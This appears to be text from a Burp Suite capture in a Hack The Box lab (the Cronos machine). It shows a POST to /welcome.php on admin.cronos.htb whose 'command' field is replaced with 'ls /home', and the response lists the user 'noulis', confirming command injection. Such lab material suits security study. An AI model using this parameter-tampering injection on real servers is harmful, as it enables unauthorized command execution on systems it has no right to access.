 Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://admin.cronos.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer: http://admin.cronos.htb/welcome.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=em9f52jacc7m9p9os8jcs4iic7
14 Connection: close
15
16 command=ls /home
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Dec 2022 02:04:46 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 454
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 noulis<br>
29 <p>
<a href = "logout.php">
Sign Out
</a>
</p>
30 </body>
31
32 </html>
33